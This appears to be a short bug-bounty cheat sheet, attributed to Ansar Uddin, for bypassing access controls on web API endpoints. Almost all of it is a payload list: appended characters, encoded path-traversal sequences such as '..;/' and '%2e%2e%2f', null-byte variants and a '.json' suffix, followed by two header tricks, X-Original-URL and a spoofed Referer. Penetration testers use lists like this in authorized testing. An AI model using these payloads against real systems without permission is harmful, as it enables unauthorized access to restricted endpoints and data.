 #Api endpoint bypass cheatsheet (Ansar Uddin)
Payload for basic test:
?
??
&
#
%
%20
%09
/
/..;/
../
..%2f
..;/
../
\..\.\
.././
..%00/
..%0d/
..%5c
..\
..%ff/
%2e%2e%2f
.%2e/
%3f
%26
%23
.json
HTTP Header based bypass:
1. X-Original-URL: /redact
2. Referer: https://site.com/api/redact